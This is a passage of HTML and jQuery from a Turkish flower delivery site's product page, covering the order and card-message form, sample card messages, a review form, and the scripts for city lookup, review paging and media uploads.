				<div class="delivery-charges text-center hide" id="delivery-charges" style="color: #d91f5e;display: block;font-family: Roboto;font-weight: bold;margin:0 0 10px;">Ek yol ücreti: <span id='charge-amount'></span> TL + KDV<span id="delivery-warning"></span>
		<span id='free-delivery' style='display:none;text-align:center;'></span>
		</div>
                <div class="product-section"   style="display:none;"  >
			<select id="deliveryTime" name="delivery_time" data-parsley-required="true" data-parsley-error-message="Lütfen teslimat saati seçiniz." class=" form-control" disabled="">
				<option selected value="">Teslimat Zamanı</option>
			</select>
    </div>
               		<div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12 text-center bg-danger text-white" id="date-warning"   style="display:none;" >
			<span style="padding:10px 0; display:block;font-weight:bold;">Lütfen, teslimat tarihi seçiniz</span> 
		</div>
		

 <div class="product-part">	</div>	

	  <div class="panel-group hide" id="accordion" role="tablist" aria-multiselectable="true" >
    <div class="panel message-box" id="accordion-1">
    <div class="panel-heading">
      <h4 class="panel-title"> 
        <a data-toggle="collapse" data-target="#ReadMoreInfo-3" href="javascript:void(0)"> 
     Kart Mesajı     
        </a>
        
      </h4>
    </div>
    
    <div id="ReadMoreInfo-3" class="panel-collapse collapse in" >
      <div class="panel-body card_message ">
     	
        <div class="last-checkbox last-checkbox_a">
         <input class="chk_a"id="close_from" type="checkbox"> 
			<label>İsimsiz Gönderi  </label> 
		</div>
        <textarea  name="card_message" id="card_message" placeholder="Kart Mesajı (Örnek Kart Mesajları için aşağıya bakınız)" data-parsley-maxlength="200" style="resize: none;"></textarea>
         <span class='chars-left'><span id="chars">200</span> karakter kaldı</span>
        <input type="text" name="sender_name" id="from" placeholder="Kimden (Kart üzerine yazılacak)" maxlength="50"  />
		
				<div class="audio_video  flow-file-image-box audio-upload hide" style="display: none;">
       	 <span class="file-input buyer_media_video btn btn-file-sec btn-file video-upload">
            <i class="fa fa-video-camera"></i> Video (Max.20sn)        </span>
        <span class="file-input buyer_media_video btn btn-file-sec btn-file aaudio-upload">
            <i class="fa fa-microphone"></i> Sesli Mesaj Ekle  
        </span>
        <span class="file-input buyer_media_video btn btn-file-sec btn-file image-upload">
            <i class="fa fa-camera"></i> Fotoğraf Ekle 
        </span>        
        <span class="upload_message hide">Dosya başarı ile yüklendi.</span>
        <div class="upload-msg">Teslimat anında alıcıya iletilecek olan MEDYA MESAJ içeriklerinden gönderici olarak sorumluluğunuzu hatırlatırız. <a href='/medya-mesaj' target='_blank'>Detaylı Bilgi</a> (yeni pencerede açılır)</div>
        </div>
		       
        <div class="mediastor hide">
        	<input type="hidden" name="media_id" id="media_id">
        </div>
         <div class="progress hide">
			  <div class="progress-bar progress-bar-striped active" role="progressbar"
			  aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width:0%">
			  </div>
		</div>
		<label class="link"></label>
		<div class="embeded-media hide"></div>
		<label class="password" id="password"></label>
      </div>
    </div>
  </div>
    
  <div class="panel reciptant-address" id="accordion-2">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" data-target="#ReadMoreInfo-1" href="javascript:void(0)" class="collapsed">
      Alıcı Bilgisi    
        </a>
      </h4>

    </div>
  
    <div id="ReadMoreInfo-1" class="panel-collapse collapse in">
    <div class="receciverLoader hide">
		<img src="https://www.ciceknet.com/themes/frontend/images/filterloader.GIF">
	</div>
      
      <div class="panel-body" >
       
       	<div id="receiverInfo">
		<div class="form-group">
       		<div class="col-lg-12 label-section-2">
       		<div class="col-lg-12 no-padding"><label>Ad Soyad (*)</label></div>
       		<div class="col-lg-12 no-padding">
				<input type="text" name="reciptent-name" data-parsley-required="true" id="reciptent_name" placeholder="Ad" class="form-control" /></div>
				<input type="hidden" name="reciptent-id" id="reciptent_id"  />
       		</div>
       	</div>
		<input  type="hidden" name="last_name" id="last_name" value="" />
      	
      	<div class="form-group">
			<div class="col-lg-12 label-section-4">  
				<div class="col-lg-12 no-padding"><label>Cep Tel</label> (*) </div>
				<div class="col-lg-12 no-padding">	
					<input type="tel" name="reciptent-phone"  maxlength="11" onkeypress="return isNumber(event)" describedby="sizing-addon2" required id="reciptent_phone" class="form-control" placeholder="05xxxxxxxxx" >	
				</div>
			</div>
      	</div>
		<input type="hidden" name="reciptent-email" id="reciptent_email" value="" />



      <div class="form-group label-section-5">
       	<div class="col-lg-12 "><label>Adres</label> (*)</div>
       <div class="col-lg-12 ">	 <textarea  name="reciptent-address" data-parsley-required="true" data-parsley-maxlength="150" id="reciptent_address" placeholder="Adres" style="resize: none;" class="form-control"></textarea> <p class="address-location text-right"></p>
	   <span class='chars-left'><span id="recipient-address-chars">150</span> karakter kaldı</span></div>
       
       </div> 
 <div class="form-group ">
		       			<div class="col-lg-12"><label>Adres Tipi (*)</label></div>
		       		<div class="col-lg-12"><select name="address-type" id="address-type" data-parsley-required="true" class="form-control" ><option value="0">Gönderilecek Yer</option><option value="2">İşyeri</option><option value="1">Ev</option><option value="3">AVM</option><option value="4">Hastane</option><option value="5">Düğün/Nikah </option><option value="6">Cenaze</option><option value="7">Diğer</option></select></div>
			       		
			       	</div>	
		 <div class="form-group label-section-6">
       <div class="col-lg-12 ">	<label>Adres Tipi Açıklaması</label></div>
       <div class="col-lg-12 ">	<textarea  name="reciptent-address-notes"  data-parsley-required="true" data-parsley-maxlength="100" id="reciptent_address-notes" placeholder="Lütfen, yukarıdan Adres Tipi seçiniz." style="resize: none;" class="form-control"></textarea>
	    <span class='chars-left'><span id="recipient-address-notes-chars">100</span> karakter kaldı</span>
      </div>
       </div>
 
      
       </div>
      </div>
    </div>
  </div>
<div class="panel panel-default complementry-section" id="accordion-3">
    <div class="panel-heading">
      <h4 class="panel-title">
        <a data-toggle="collapse" data-target="#ReadMoreInfo" href="javascript:void(0)" class="collapsed" id="comp-prod-tab">
     Ek Ürün  
        </a>
        

      </h4>
    </div>

    <div id="ReadMoreInfo" class="collapse">
      <div class="panel-body card_message checkbox-style_detail">
      	<div class="audio_video_a  flow-file-image-box audio-upload cf" >
      	<div class="checkbox" >
      	<input type="checkbox"  class="styled" id="uncheckallCproduct">
      	<label>Ek ürün eklemek istemiyorum.</label>
      	</div>
      	<ul class="detail_nav" id="comProduct">
      	</ul>      	
        </div>
      
      </div>
    </div>
  </div>

 
</div> 		
</form>
</div>
<div class="text-center" id="payment-buttons" style="display:none;">
<div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12"><a href="javascript:void(0)" class="check_validate btn btn-primary btn-lg bottom-btn cart-payment " id="payment" style="margin:10px 0!important;">HIZLI ÖDEME &gt;&gt;&gt;</a></div><div class="col-lg-12 col-mk-12 col-sm-12 col-xs-12"><a href="javascript:void(0)" class="check_validate btn btn-primary btn-lg bottom-btn cart-payment" id="shopping" style="margin:10px 0!important;">SEPETE İLERLE</a></div>		<p class="text-center">Kuponunuz varsa, sepete ilerleyiniz.</p>
</div>

 
<div class="no-product" id="no-product" style="display:none;">
	<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. 
		<a href="https://www.ciceknet.com/city/.html" >Bu bölgede geçerli ürünler için tıklayınız.</a>  
		</span>
</div>
<input type="hidden" id="no-product-content" value='<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. 	<a href="https://www.ciceknet.com/city/.html" >Bu bölgede geçerli ürünler için tıklayınız.</a> 
	 </span>' />



</div>

</div>
</div>
</div>
</div><!--col-lg-12-->
<!--
<div class="florist hide" id="florist" style="position: fixed; top:50%; right: 0px; border: 1px solid #859575; padding: 5px; z-index: 999999;">
	
</div>-->

<div class="col-lg-12 new_des">
<div class="col-lg-12 ">
<div data-example-id="togglable-tabs" role="tabpanel" class="bs-example bs-example-tabs">
    <ul role="tablist" class="nav nav-tabs" id="myTab">
      <li class="active" role="presentation"><a aria-expanded="true" aria-controls="home" data-toggle="tab" role="tab" id="home-tab" href="#home">Açıklama</a></li>
      	  	  	  <li role="presentation" class=""><a aria-controls="messages" data-toggle="tab" id="messages-tab" role="tab" href="#messages" aria-expanded="false">Kart Mesajları</a></li>
	  	      </ul>
    <div class="tab-content" id="myTabContent">
      <div aria-labelledby="home-tab" id="home" class="tab-pane fade active in" role="tabpanel" >
        <p></p>
        <p>
        	<!-- Product Video Section   -->
       			
		<!-- Product Video Section   -->   
        	
        </p>
      </div>
      	  	  <div aria-labelledby="messages-tab" id="messages" class="tab-pane fade" role="tabpanel">
	  <p>&nbsp;</p>
            <ul class="list-inline border-bullet">
       									<h3>Doğum Günü Çiçekleri</h3>
											<li>Hayatının geri kalanı yüreğinin güzelliği gibi sevgi dolu geçsin. Hep mutlu olman dileğiyle… Doğum günün kutlu olsun!</li>
							<li>Her yeni yaşında mutluluğa uçarak ulaşmanı, geleceğin sana kalbindeki tüm dilekleri vermesini diliyorum. Doğum günün kutlu olsun.</li>
							<li>Her doğan güneşte umutlanacağın yeni bir gün ve batan güneşte mutluluğuna mutluluk katacak yeni bir gece olacak yeni bir yaş diliyorum. İyi ki doğmuşsun...</li>
							<li>Seni tanıdığım ilk gün dün gibi aklımda. O günden bu yana hayatıma kattıkların için sana kocaman teşekkür ederim. İyi ki seni tanımışım. Doğum günün kutlu olsun.</li>
							<li>Seni yaşında kalbinin alabildiği kadar sevmen ve her zamankinden daha çok sevilmen dileğiyle. Yeni yaşın mutlu, doğum günün kutlu olsun.</li>
							<li>Hayal edebildiğim en büyük hazinem kardeşim olarak yaşıyor. Doğum günün kutlu olsun.</li>
										<h3>Beni Affet Çiçekleri</h3>
											<li>Bilseydim sözlerimin bu kadar inciteceğini, yemin eder bir ömür sessiz kalırdım. Hatasız kul olmazmıs</li>
							<li>Güzel gözlerine bakacak yüzüm yok, belki bu çiçekler anlatır sana olan sevgimi... Özür dilerim...</li>
							<li>Küçük hatalar kocaman tebessümlerle kaybolurmuş. Bana kocaman gülümser misin?</li>
							<li>Günlerdir gözüme uyku girmiyor. Sanki kalbim iki dudağının arasında atıyormuş. Bi affettim desen, hayata dönerim yeniden...</li>
							<li>Beni, içimi ısıtan güneşten, geceme doğan yıldızdan mahrum bırakma. Beni affet seni üzdüğüm için…</li>
										<h3>Geçmiş Olsun Çiçekleri</h3>
											<li>Dünden daha güzel günlere birlikte yürümek dileğiyle. Geçmiş olsun</li>
							<li>İnanıyoruz ki en kısa zamanda rahatsızlığını yeneceksin. Çabuk iyileşip, bir an önce aramıza dönmen dileğiyle</li>
							<li>Yürekte sevgi olunca her şey atlatılır. Sakın bir daha hastalanıp bizi sensiz bırakma. Geçmiş olsun.</li>
							<li>En kısa zamanda iyi olmanı dilerim. Seni Seviyorum.</li>
							<li>Hastayken bile güleceksin ki iyileşebilesin. Sen hep bizim yanımızda olcaksın ki hastalıklar bizden uzak olacak. Geçmiş Olsun!</li>
							<li>Kalbimiz Seninle , Bir An önce Gozlerindeki ışıltının Tekrar Güneşi Kıskandıracak Parlaklıkta Olacağına Inanıyoruz. Geçmiş Olsun …</li>
			       </ul>
         
      </div>

    </div>
  </div>
</div>
<div class="col-lg-6 re_view" >


<div class="all-reviews">
</div>
<div class="reviewload hide"><img src="https://www.ciceknet.com/themes/frontend/images/reviewajaxloader.gif" ></div>
  <ul class="pagination pull-right ">
        <input type="hidden" id="pageNUMBER" value="1">
    <input type="hidden" id="TOTALpage" value="0">
  </ul>

</div>
</div>
</div><!--row-->
</div><!--container-->

<section>
<div class="container">
<div class="row">

</div>
  <!-- Part of review comments -->				
	<div class="modal fade" id="basicModal" tabindex="-1" role="dialog" aria-labelledby="basicModal" aria-hidden="true">
	    <div class="modal-dialog">
	        <div class="modal-content">
	        <input type="hidden" id="starRating" value="0">
	        <input type="hidden" id="productid" value="728">
	        <input type="hidden" id="reviewwriter" value="No">
	            <div class="modal-header">
	            	<h4 class="modal-title" id="myModalLabel"><strong >Cam Vazoda Beyaz Lilyum ve Pembe Gerbera Aranjmanı</strong></h4>
	            </div>
	            <div class="modal-body col-lg-12 col-md-12 col-sm-12">
	            
	            <form action="https://www.ciceknet.com/cicek/cam-vazoda-beyaz-lilyum-ve-pembe-gerbera-aranjmani" class="form-horizontal" id="form4" data-parsley-validate="data-parsley-validate" method="post" accept-charset="utf-8">

		           <div class="rating rating-1 form-group">
						<input type="radio" value="5" class="star" name="ans3" id="star11" >
							<label title="Five Star" for="star11" class="rating_star"></label>
						<input type="radio" value="4" class="star" name="ans3" id="star12">
							<label title="Four Star" for="star12" class="rating_star"></label>
						<input type="radio" value="3" class="star" name="ans3" id="star13">
							<label title="Three Star" for="star13" class="rating_star"></label>
						<input type="radio" value="2" class="star" name="ans3" id="star14">
							<label title="Two Star" for="star14" class="rating_star"></label>
						<input type="radio" value="1" class="star" name="ans3" id="star15" >
							<label title="One Star" for="star15" class="rating_star"></label>
					</div> 
		            <div class="form-group">
		                <input type="text" id="title" class="form-control" placeholder="Başlık" required="">
		            </div>	            
		            <div class="form-group">
		                <textarea id="comment" class="form-control" rows="5" required="" placeholder="Yorum Yazın"></textarea>
		            </div>
		            	
		           				
	            </div>	            

	            <div class="modal-footer">
	              	<div class="loader hide"><img src="https://www.ciceknet.com//themes/frontend/images/ajax-loader.gif" ></div>
	                <button type="submit" class="btn btn-success btn-send-review" >Gönder</button>
	                <button type="button" class="btn btn-danger" id="close_model">KapatClose</button>
	        	</div>
	   		</div>
	    </div>
	</div>
	<!-- Part of review Comments -->

</section>
<link rel="stylesheet" href="https://www.ciceknet.com/themes/frontend/css/lightgallery.css" /> 
<script  src="https://www.ciceknet.com/themes/frontend/js/lightgallery.js"></script>
<script  src="https://www.ciceknet.com/themes/admin/assets/plugins/flowjs/flow.min.js"></script>
<script  src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.min.js"></script>
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/parsley.extend.js"></script>
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/parsley/i18n/en.js"></script>

<!-- END PAGE LEVEL SCRIPTS -->
<link rel="stylesheet" href="https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.css" />    
<script async src="https://www.ciceknet.com/themes/admin/assets/plugins/jnotify/jNotify.jquery.min.js"></script>

<script>
jQuery.noConflict();
    jQuery(document).ready(function() {
    	$("#productCitiesInput").typeahead({
		    onSelect: function(item) {
		    	// $('#search-cls').removeClass('hide');
		    	
		    			    		$('.address-location').text(item.text);
					$("#city_id").val(item.city_id);
			    	$("#district_id").val(item.district_id);
			    	$("#productCitiesInput").addClass('valid-search');
			    	$("#productCitiesInput").removeClass('invalid-search');
			    	var pId = $('#productCitiesInput').attr('data-parsley-id');
										var urlalias = '';
					$('.typeahead').each(function() { 
						$("li").each(function() { 

						if ($(this).attr('class') == 'active' && $(this).data('value')!= null) {
							urlalias = $(this).data('value');
							return;
						}
						if(urlalias != '') {return;}
						});
					});	
					$('#other-products').removeClass('hide');
					$('#other-products-link').prop('href', '/city/'+urlalias+'.html');
					$('#other-products-link').html(item.text + ' bölgesindeki tüm ürünler'); 
															$('#no-product').hide();
										$('#no-product').html('<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. <a href="/city/'+urlalias+'.html" >Bu bölgede geçerli ürünler için tıklayınız.</a></span>');
					$('#no-product-content').val('<span class="ping">Bu ürün, seçtiğiniz bölgede bu tarihte bulunmamaktadır. <a href="/city/'+urlalias+'.html" >Bu bölgede geçerli ürünler için tıklayınız.</a></span>');
					$('#parsley-id-'+pId).removeClass('filled').html('');
										$('#payment').removeClass('btn_color').addClass('btn-primary ');
					$('#shopping').removeClass('btn_color').addClass('btn-primary ');
						    	
		    	$('.selecteddate').addClass('hide');
		    	$('.full-callender').removeClass('active');
		    	//set_cookie('district_id', item.district_id, 86400 * 30, "/");
		    	//set_cookie('city_id', item.city_id, 86400 * 30, "/");
		    	var date = new Date();
			    date.setTime(date.getTime() + 7 * 3600 * 1000);
				
				
			    document.cookie =  "district_id=" + item.district_id + "; path=/;expires = " + date.toGMTString();
			    document.cookie =  "city_id=" + item.city_id + "; path=/;expires = " + date.toGMTString();
			    document.cookie =  "alias=" + item.value + "; path=/;expires = " + date.toGMTString();
				
								location.reload();
		    },
	    ajax: {
	        			url: "https://www.ciceknet.com/home/citylists",
	        timeout: 100,
	        displayField: "City",
	        triggerLength: 1,
	        method: "get",
	        valueField:'city',
	        dirstictId: 'districtid',
	        cityId: 'City_id',
	        status: 'stat',
	        //valueObject: { City_id, city, districtid, City,name },
	        loadingClass: "loading-circle",
	        preDispatch: function (query) {
	        	// $('#search-cls').addClass('hide');
	        	var pid = $("input[name='product_id']").val();
	        	return {
	                search: query, product_id: pid
	            }
	        },
	        
	    }
	});
    $('#search-cls').click(function(){
		
    	    	$('.three-day').removeClass('active');
    	$('#productCitiesInput').val('');
    			document.cookie =  "district_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		document.cookie =  "city_id=; path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
		
		$(".nexttwodays").hide();
		$('#date-warning').hide();
		$(".product-section").hide();
		$("#payment-buttons").hide();
		$(".additionalinfo").hide();
		$('#accordion').addClass('hide');
		$('.specifictime').hide();
		
    	$('.full-callender').removeClass('active');
		$('#productCitiesInput').focus();

    });
    $("#productCitiesInput").focus(function(){
		// $('#search-cls').show();
    	/* $(this).removeClass('valid-search');
		$(this).removeClass('invalid-search');
		$(this).addClass('focused');
		$('#search-cls').addClass('focused');
		*/
    	
    });
     $("#productCitiesInput").keydown(function(){
     	$(this).removeClass('valid-search');
     	$(this).removeClass('invalid-search');
     	$('#city_id').val('');
     	$('#district_id').val('');
     	$('#district_id').val('');
				$('.three-day').removeClass('active');
    	$('.nexttwodays').removeClass('hide');
		$('#date-warning').show();
    	$('.full-callender').removeClass('active');
		    });
     $("#productCitiesInput").blur(function(){
     	if($(this).val().length > 0){
			var distId = $('#district_id').val();	
			var cityId = $('#city_id').val();
			if($(this).hasClass('invalid-search')){
				$(this).addClass('invalid-search');
			}
			
			/// check for city_id and dis id
			if(cityId > 0 && distId > 0){
				$(this).addClass('valid-search');
			}else{
				$(this).addClass('invalid-search');
			}	
			
			
		}else{
			$(this).removeClass('valid-search');
			$(this).addClass('invalid-search');
		}
		$('#search-cls').removeClass('focused');
    });
	
	});
    $ = jQuery.noConflict();  
$(document).ready(function () {
//-----******** User Reciptant Auto Fill -----**************\\
		$('#user_customer').change( function (){
			$('.receciverLoader').removeClass('hide');
			var recipitentId = this.value;
			var newfilterlist = ""
			if(recipitentId != ""){
				$.post("https://www.ciceknet.com/product/getUserRecipitent" , {'recipitentId': recipitentId} ,function(data){
				if(data) {
					receiver = data;
					$('#reciptent_name').val(receiver.name);
					$('#reciptent_id').val(receiver.id);
					$('#last_name').val(receiver.lname);
					$('#reciptent_phone').val(receiver.telephone);
					$('#reciptent_email').val(receiver.email);
					$('#reciptent_address').val(receiver.address);
					$('#reciptent_address-notes').val(receiver.address_notes);
					$('#address-type option:eq('+receiver.address_type+')').prop('selected', true);
					//$('#receiverInfo').html(newfilterlist); 
					$('.receciverLoader').addClass('hide');
				}else{
					$('.receciverLoader').addClass('hide');
				}
				});
			}else{
				$('.receciverLoader').addClass('hide');
			}	
		});
				$('#address-type').change(function() {
			var selected_address_type = $('#address-type').val();
			var placeholder_txt = "Lütfen, yukarıdan Adres Tipi seçiniz.";
			var data_parsley_status = true;
			switch (selected_address_type) {
				case "1": 					placeholder_txt ="Varsa, Ev için yol tarifi veriniz.";
					data_parsley_status = false;
					break;
				case "2": 					placeholder_txt ="Lütfen, İşyeri/Firma adını belirtiniz. ";
					data_parsley_status =  true;
					break;
				case "3": 					placeholder_txt ="Lütfen, AVM adını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "4": 					placeholder_txt ="Lütfen, Hastane adını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "5": 					placeholder_txt ="Lütfen tören mekanını belirtiniz.";
					data_parsley_status =  true;
					break;
				case "6": 					placeholder_txt ="Lütfen Cami veya merasim yerini belirtiniz.";
					data_parsley_status =  true;
					break;
				case "7": 					placeholder_txt ="Varsa, yol tarifi veriniz.";
					data_parsley_status =  false;
					break;
				default:
					placeholder_txt = "Lütfen, yukarıdan Adres Tipi seçiniz.";
			}
			$('#reciptent_address-notes').attr("data-parsley-required", data_parsley_status);
			$('#reciptent_address-notes').prop('placeholder', placeholder_txt);
		});
			
		
		
		
//-----******* Light Gallery----******\\
		$('#lightgallery').lightGallery();


		$('.star').click(function (){
			$('#starRating').val(this.value);	
		});
		
//-------*********-Get Florist to deliver this order-**********\\
		


//-------*********-Product Review Pagination Section-**********\\
		$('.pageNumber').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $(this).attr('data-page');
			var productId = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
					    }
				$('.reviewload').addClass('hide');
				$('#pageNUMBER').val(pageNumber);
			});
		});
		
		$('.previouspage').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $('#pageNUMBER').val();
			var productId = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
					    }
				$('.reviewload').addClass('hide');
				if(pageNumber != 1){
					var page = Number(pageNumber) - 1;
					$('#pageNUMBER').val(page);
				}
			});
		});
		
		$('.nextpage').click(function (){
			$('.reviewload').removeClass('hide');
			var pageNumber = $('#pageNUMBER').val();
			var totalpage  = $('#TOTALpage').val();
			var productId  = $(this).attr('data-id');
			var reviewList = '';
			$.post("https://www.ciceknet.com/product/getNextpageReview" , {'page_no': pageNumber,'product_id':productId} ,
			function(data){
				if(data.length > 0) {
						 $.each( data, function( i, val ) {
						    	reviewList += reviewtemplate(val); 
							});
						 $('.all-reviews').html(reviewList);	
				}
				$('.reviewload').addClass('hide');
				if(totalpage != pageNumber){
					var page = Number(pageNumber) + 1;
					$('#pageNUMBER').val(page);
				}

			});
		});		
		var instance = $('#form4').parsley();
		$('.btn-send-review').click(function(){
			if(instance.isValid() === false){
			}else {
				
						var rating = $('#starRating').val();
						var title = $('#title').val();
						var product_id = $('#productid').val();
						var user_id = $('#reviewwriter').val();
						var comment = $('#comment').val();
						
						if(comment.length > 10 && title.length > 1 ){ 
						$('.loader').removeClass('hide');
						$.post("https://www.ciceknet.com/product/userreview" , {'rating': rating,'product_id':product_id,'user_id':user_id,'description':comment,'title':title} ,
						function(data){
								
									$('.form-group input:radio').removeAttr('checked');
									$('#comment').val('');
									$('#title').val('');
									$('.loader').addClass('hide');
									$('#basicModal').modal('hide');
								
						});				
						}else{
							alert('Lütfen en az 3 kelimelik açıklama giriniz.');
						}				
				return false;
			}
		});
		$("#close_model").click(function (){
			$('.form-group input:radio').removeAttr('checked');
			$('#comment').val('');
			$('#title').val('');
			$('.loader').addClass('hide');			
			$('#basicModal').modal('hide');
		});

//------********* Buyers Media Upload ---*********\\
var currentRequest = null;


   var r = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'videos' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!r.support) {
            $('.flow-error').show();
            return ;
          }
          r.assignBrowse($('.video-upload')[0], false, false, {accept: 'video/*'});
          // Handle file add event
          r.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          r.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
          r.on('filesSubmitted', function(file) {
          	if(file[0].size != undefined && file[0].size < 104857600){
          		$('.progress-bar').css({'width':'0%'});
				r.upload();
			}else{
				alert('Dosya boyutu çok büyük!');
			}
          //  r.upload();
           // $('.buyer_media_video').addClass('hide');
           
          });
          r.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Video'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		var ht  = '<div class="uservedios">';
           		ht += '<video  width="320" preload="none">'; 
           		ht += '<source type="video/mp4"  src="'+message+'"  />'; 
           		ht += '</video>';
			    ht += '</div>';
           		//$('#password').text('Media Password -: '+data.password);
           		//$('.link').removeClass('hide');
           		//$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		//$('.embeded-media').html(ht);
           		$('.embeded-media').html('<div class="row my-media"><video width="100%" controls> <source src="'+message+'" type="video/mp4">Your browser does not support the video element.</video></div>');
           		$('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove video"><i class="glyphicon glyphicon-trash"></i><a>');
           		$('.embeded-media').removeClass('hide');
           
           	 	$('.my-media').yendifplayer();
           	
           	
           	});
           // embedded the media


           
          });
          r.on('fileError', function(file, message){
          	$('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          r.on('catchAll', function() {
            console.log.apply(console, arguments);
          });
          
	var i = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'image' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!i.support) {
            $('.flow-error').show();
            return ;
          }
          i.assignBrowse($('.image-upload')[0], false, false, {accept: 'image/*'});
          // Handle file add event
          i.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          i.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
                //console.log(percenta);
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
          i.on('filesSubmitted', function(file) {
            i.upload();
           // $('.buyer_media_video').addClass('hide');
            $('.progress-bar').css({'width':'0%'});
          });
          i.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Image'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		//$('#password').text('Media Password -: '+data.password);
           		//$('.link').removeClass('hide');
           		//$('.link').html('Media Link -: <a href="'+media_link+'/'+data.media_url+'" target="_blank">'+data.media_url+'</a>');
           		 $('.embeded-media').html('<img width="100%" src="'+message+'">');
          		 $('.embeded-media').append('<a class="remove-media" data-media-id="'+data.id+'"  href="javascript:void(0)" data-toggle="tooltip" data-placement="top" title="Remove image"><i class="glyphicon glyphicon-trash"></i><a>');
          		 $('.embeded-media').removeClass('hide');
           	});
           
           // embedded the media
          

          });
          i.on('fileError', function(file, message){
            // Reflect that the file upload has resulted in error
            $('.link').removeClass('hide');
          	$('.link').css({'color':'#ff0000'});
            $('.link').text('Error in uploaded file');
          });
         
          i.on('catchAll', function() {
            console.log.apply(console, arguments);
          });
          
    var j = new Flow({
            target: 'https://www.ciceknet.com/admin/uploader/startFiles',
            chunkSize: 1024*1024,
            testChunks: false,
            singleFile: true,
            query: {
				'folder': 'audio' , 'type' : 'buyers'
			} 
          });
          //console.log(r);
          // Flow.js isn't supported, fall back on a different method
          if (!j.support) {
            $('.flow-error').show();
            return ;
          }
          j.assignBrowse($('.aaudio-upload')[0], false, false, {accept: 'audio/*'});
          // Handle file add event
          j.on('fileAdded', function(file){
            // Show progress bar
           		 $('.progress').removeClass('hide');
          });
          j.on('fileProgress', function(file){
            // Handle progress for both the file and the overall upload
            var percenta = Math.floor(file.progress()*100);
            $('.progress-bar')
              .html(percenta + '% '
                + readablizeBytes(file.averageSpeed) + '/s '
                + secondsToStr(file.timeRemaining()) + ' remaining') ;
                //console.log(percenta);
            //$('.progress-bar').css({'width':'30%'});
            $('.progress-bar').css({'width':percenta + '%'});
          });
        j.on('fileAdded', function(file){
           	 var $self = $('.flow-file-'+file.uniqueIdentifier);
           	 $self.find('.flow-file-cancel').on('click', function () {
             file.cancel();
            });
        });
          j.on('filesSubmitted', function(file) {
            j.upload();
           // $('.buyer_media_video').addClass('hide');
            $('.progress-bar').css({'width':'0%'});
          });
          j.on('fileSuccess', function(file,message){
          	 $('.progress').addClass('hide');
          	 $('.progress-bar').css({'width':'0%'});
            // Reflect that the file upload has completed
             if(currentRequest != null) {
                    currentRequest.abort();
                }
           $.post("https://www.ciceknet.com/cart/updateMedia" ,{'media': message,'media_type':'Audio'} , function(data){
           		var media_link = "https://www.ciceknet.com/media/index";
           		$('#media_id').val(data.id);
           		//$('#password').text('Media Password -: '+data.password);
